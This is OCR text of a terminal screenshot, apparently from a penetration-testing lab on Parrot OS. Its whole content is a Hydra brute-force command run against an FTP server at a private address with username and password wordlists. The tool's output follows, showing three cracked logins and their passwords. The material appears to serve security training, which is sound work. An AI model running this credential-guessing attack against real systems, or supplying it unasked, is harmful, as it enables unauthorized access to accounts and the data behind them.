 Applications Places System Tue Apr 19, 02:21
hydra -L /home/attacker/Desktop/Wordlists/Usernames.txt -P /home/attacker/Desktop/Wordlists/Passwords.txt ftp://10.10.1.11 - Parrot Te
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #hydra -L /home/attacker/Desktop/Wordlists/Usernames.txt -P /home/attacker/Desktop/Wordlists/Pas
swords.txt ftp://10.10.1.11
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-19 02:10:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:173), ~2574 tries per
task
[DATA] attacking ftp://10.10.1.11:21/
[21][ftp] host: 10.10.1.11   login: Martin   password: apple
[STATUS] 4827.00 tries/min, 4827 tries in 00:01h, 36347 to do in 00:08h, 16 active
[STATUS] 4776.33 tries/min, 14329 tries in 00:03h, 26845 to do in 00:06h, 16 active
[21][ftp] host: 10.10.1.11   login: Jason   password: qwerty
[21][ftp] host: 10.10.1.11   login: Shiela   password: test
[STATUS] 4780.00 tries/min, 33460 tries in 00:07h, 7714 to do in 00:02h, 16 active
[STATUS] 4776.25 tries/min, 38210 tries in 00:08h, 2964 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-19 02:18:41
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #
Menu [ftp 10.10.1.11 - Parrot ... hydra -L /home/attacke...